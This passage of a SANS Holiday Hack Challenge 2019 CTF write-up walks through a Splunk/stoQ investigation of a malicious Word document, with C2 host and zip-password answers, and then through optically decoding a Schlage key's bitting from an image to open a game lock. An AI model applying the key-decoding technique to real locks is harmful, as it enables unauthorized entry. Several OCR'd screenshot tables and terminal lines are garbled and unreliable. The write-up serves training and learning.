|--|-------------------------------------------------|--|-----------------------------------|
|  | results[].payload_meta.extra_data.charset ▼     |  | null                              |
|  |                                                 |  | nuli                              |
|  | results[].payload_meta.extra_data.content-      |  | null                              |
|  | description                                     |  | null                              |
|  | results[].payload_meta.extra_data.disposition • |  | attachment                        |
|  |                                                 |  | attachment                        |
|  | results[].payload_meta.extra_data.filename •    |  | 1574356658.vca01i45e44m66761      |
|  |                                                 |  | buttercups_hol404_assignment.z    |
|  |                                                 |  | 19th century holiday cheer assign |
|  |                                                 |  | [content_types].xml               |
|  |                                                 |  | document.xml                      |
|  |                                                 |  | styles.xml                        |
|  |                                                 |  | settings.xml                      |
|  |                                                 |  | vbadata.xml                       |
|  |                                                 |  | fonttable.xml                     |
|  |                                                 |  | websettings.xml                   |

This will list all the File Archive locations for the individual files contained in the zip file

results[].payload\_meta.extra\_data.index •

L

vbaproject.bin document.xml.rels vbaproject.bin.re theme1.xml item1.xml itemprops1.xml item1.xml.rels .rels app.xml core.xml

Buttercups\_HOL404\_assignment.zip 19th Century Holiday Cheer Assignment.d

17.ip-172-31-47-72 1574356658.Vca01l45e44M667617.ip-172-31-47-72

ment.docn

#### Then find all the urls to the email archive, download each one to find the one for core.xml

http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/7/f/6/3/a/7f63ace9873ce7326199e464adfdaad76a4c4e16 http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/9/b/b/3/d/9bb3d1b233ee039315fd36527e0b565e7d4b778f http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/c/6/e/1/7/c6e175f5b8048c771b3a3fac5f3295d2032524af http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/b/e/7/b/9/be7b9b92a7acd38d39e86f56e89ef189f9d8ac2d http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/1/e/a/4/4/1ea44e753bd217e0edae781e8b5b5c39577c582f http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/e/e/b/4/0/eeb40799bae524d10d8df2d65e5174980c7a9a91 http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/1/8/f/3/3/18f3376a0ce18b348c6d0a4ba9ec35cde2cab300 http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/f/2/a/8/0/f2a801de2e254e15840460f4a53e568f6622c48b http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/1/0/7/4/0/1074061aa9d9649d294494bb0ae40217b9c7a2d9 http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/8/6/c/4/d/86c4d8a2f37c6b4709273561700640a6566491b1 http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/a/2/b/b/1/a2bb14afe8161ee9bd4a6ea10ef5a9281e42cd09 http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/4/0/d/c/1/40dc1e00e2663cb33f8c296cdb0cd52fa07a87b6 http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/f/5/c/b/a/f5cba8a650d6ada98d170f1b22098d93b8ff8879 http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/0/2/b/6/7/02b67cad55d2684115a7de04d0458a3af46b12c6 http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/1/7/6/1/2/1761214092f5c0e375ab3bc58a8687134b7f2582 http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/b/7/7/0/f/b770f3a79423882bdae4240e995c0885770022ef http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/9/d/7/a/b/9d7abf0ee4effcecad80c8bbfb276079a05b4342 http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/e/9/2/1/1/e9211c706be234c20d3c02123d85fea50ae638fd http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/f/f/1/e/a/ff1ea6f13be3faabd0da728f514deb7fe3577cc4 http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/7/f/6/3/a/7f63ace9873ce7326199e464adfdaad76a4c4e16 http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/9/b/b/3/d/9bb3d1b233ee039315fd36527e0b565e7d4b778f http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/c/6/e/1/7/c6e175f5b8048c771b3a3fac5f3295d2032524af

### core.xml is located here:

#### /home/ubuntu/archive/f/f/1/e/a/ff1ea6f13be3faabd0da728f514deb7fe3577cc4

http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ%20Artifacts/home/ubuntu/archive/f/f/1/e/a/

| •                                                       |         | Mozilla Firefox                                                                                |     |        | $\overline{\mathbf{x}}$ |
|---------------------------------------------------------|---------|------------------------------------------------------------------------------------------------|-----|--------|-------------------------|
| elf elfu-soc.s3-website-us-ea X                         | +       |                                                                                                |     |        |                         |
| $\overleftarrow{\bullet}$ > C $\overleftarrow{\bullet}$ | 🗊 🔏 elf | u-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/f/f/1/e/a/ | ⊠ ☆ | III\ C | ≡                       |
| Last Modified                                           | Size    | Кеу                                                                                            |     |        |                         |
| 2019-11-29T23:00:19.000Z                                | 0.9 kB  | ـــل<br>fflea6f13be3faabd0da728f514deb7fe3577cc4                                               |     |        |                         |

slingshot@slingshot: ~/working

File Edit View Search Terminal Help

fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="UTF-8" standalone="yes"?>
fixml version="1.0" encoding="terms: And version" terms of the winter fixml version="standalone="terms:created" terms: created x="standalone="terms: watched: terms: watched: terms: created x="standalone="terms: watched: terms: watched: terms: terms: terms: terms: terms: terms: terms: terms: terms: terms: terms: terms: terms: te

V A X

"fflea6f13be3faabd0da728f514deb7fe3577cc4" [noeol][dos] 2L, 910C

Answer: Kent you are so unfair. And we were going to make you the king of the Winter Carnival.

## Congratulations!

You found the message from the attacker. Be sure to record it somewhere safe for your writeup! Oh, and feel free to poke around here as long as you'd like!
| aining | Contor |  |
|--------|--------|--|
| ammy   | Center |  |
|        |        |  |

#### Congratulations!

| You found the message | from the attacker. Be sure |
|-----------------------|----------------------------|
|                       |                            |

# Challenge Question

| vna  | t was the message for Kent that the adversary embedded in this attack?                                                                        |        | the king of the Winter Ca |
|------|----------------------------------------------------------------------------------------------------|--------|---------------------------|
|      | 8                                                                                                    |        |                           |
|      |                                                                                                    |        |                           |
| ralr | Ing Questions                                                                                                    | Status |                           |
|      | What is the short host name of Professor Banas' computer?                                                                                     |        | sweetums                  |
|      |                                                                                                    |        |                           |
|      | What is the name of the sensitive file that was likely accessed and<br>copied by the attacker? Please provide the fully qualified location of |        | ighty_and_Nice_2019_d     |
|      | the file. (Example: C:\temp\report.pdf)                                                                                                    |        |                           |
|      | What is the fully-qualified domain name(FQDN) of the command and control(C2) server? (Example: badguy,baddies.com)                            |        | 144.202.46.214.vultr.com  |
|      |                                                                                                    |        |                           |
|      | What document is involved with launching the malicious PowerShell code? Please provide just the filename. (Example: results.txt)              |        | oliday Cheer Assignment   |
|      |                                                                                                    |        |                           |
|      | How many unique email addresses were ustad to send Holiday<br>Cheer essays to Professor Banas? Please provide the numeric value.              |        | 21                        |
|      | (Example: 1)                                                                                                    |        |                           |
|      | What was the password for the zip archive that contained the<br>suspicious file?                                                              |        | 123456789                 |
|      |                                                                                                    |        |                           |

ift.txt

ocm

bradly.buttercups@eifu.org

The answer to Objective 6 needed for the badge question is the string: Kent you are so unfair. And we were going to make you the king of the Winter Carnival.

What email address did the suspicious file come from?

## 🕝 6) Splunk

### Difficulty: 🛔 🌲 🌲

Access <u>https://splunk.elfu.org/</u> as elf with password elfsocks. What was the message for Kent that the adversary embedded in this attack? The SOC folks at that link will help you along! For hints on achieving this objective, please visit the Laboratory in Hermey Hall and talk with Prof. Banas.

ke you the king of the Winter Carnival.

Submit

# 📀 6) Splunk

### Difficulty:

Access <u>https://splunk.elfu.org/</u> as elf with password elfsocks. What was the message for Kent that the adversary embedded in this attack? The SOC folks at that link will help you along! For hints on achieving this objective, please visit the Laboratory in Hermey Hall and talk with Prof. Banas.

Congratulations! You have completed the Splunk challenge!



# Objective 7 – Get Access to The Steam Tunnels

To achieve this Objective, you first need to gain access to the Dormitory area which is on the east side of the Quad. To access the Dorm area, you will need to talk to Tangle Coalbox and solve the Frosty Keypad challenge. There is a full write-up on that challenge in the Achievement section of this report.



Once you solve the Frosty Keypad challenge, you can enter the Dorm area. Heading east you will find Minty Candycane and continuing on east you will find an open dorm room door at the end of the hallway.



When you enter Minty's dorm room, you will be in a smaller area and no other players will be visible. There will appear a single NPC (non-player character) that will appear briefly and then quickly scamper towards the closet, closes the door and disappears.



https://www.youtube.com/watch?v=OQo2iyoqoT8

Also, in this room is a key cutter machine. Clicking on the key cutter shows that there is a 6 position bitting code can be set to cut a new key, but we don't know what do with this yet. Pressing the "Cut" button will create a key cut to the given numeric settings and then you can click on the new key image to save to your filesystem as a file.





(Key cutter also available directly at <a href="https://key.elfu.org">https://key.elfu.org</a>)

If you try to follow Krampus into the closet you reach a dead-end and you are presented with a keyhole lock challenge.



Clicking on the keyhole in the center of the wall, brings up a keyring and a lock.



(Lock/key challenge also available directly at https://thisisit.elfu.org)

Clicking on the keyring prompts you to load a file from your local filesystem, so you need to have a file this will accept as a valid key. Putting it all together it seems we use the key cutter machine to create a key that will work on this lock in the closet.

But, how do we get the right bitting settings? Excellent help is available in one of the KringleCon 2019 talks called "Optical Decoding of Keys" given by Deviant Ollam in Track 5 in Hermey Hall or can be viewed directly at this link: https://www.youtube.com/watch?v=KUGFJnbkeLA In this talk, he describes how if a key is visible and/or you can obtain a sufficiently clear image of it, the bitting code can be determined through visual analysis. Although it was difficult to notice initially, the scampering Krampus we saw briefly earlier had a key hanging from his belt!



This image as displayed in the browser is too small to do any analysis, however maybe the image source used for the Krampus avatar is in a higher resolution and has more detail. Let's find out.

Accessing the Firefox developer tools (F12), then going to the Inspector tab and then searching for ".camera" and expanding this out we find the objects that are drawn for this room including a <div> object called "krampus scampering". To the right of this entry the CSS defines an image for this character.



Displaying this image at full size shows a clear image of the key:



Selecting the key itself, rotating it using GIMP and doing a little image cleanup, results in a much clearer image of just the key:

Now, going back to Deviant Ollam's talk, he provides templates for various key/lock manufacturers which can be overlaid over a key image to determine the bitting pattern. The last piece of information needed is the key/lock manufacturer. This can is revealed by taking a closer look at the lock image from the closet (Can be seen better here: <a href="https://thisisit.elfu.org/?challenge=bitting-keyhole">https://thisisit.elfu.org/?challenge=bitting-keyhole</a>)



We now know the lock is **Schlage**! We will use the Schlage template provided by Deviant Ollam here: <u>https://github.com/deviantollam/decoding/tree/master/Key%20Decoding</u>

It is possible using GIMP to overlay the Schlage template image as a layer on top of the key image we got from the Krampus avatar and determine the key bitting sequence:



The key bitting sequence is: 1-2-2-5-2-0 (Hey, what a coincidence! - 12/25/20 - Christmas day 2020!)

Using this in the key cutter machine, will produce the following:



You can click on the key to save it to the filesystem:



Then go back into Minty's closet, click on the keyhole, and then click on the keychain to load the key:



Hover the key over to the lock and click. The key turns and...

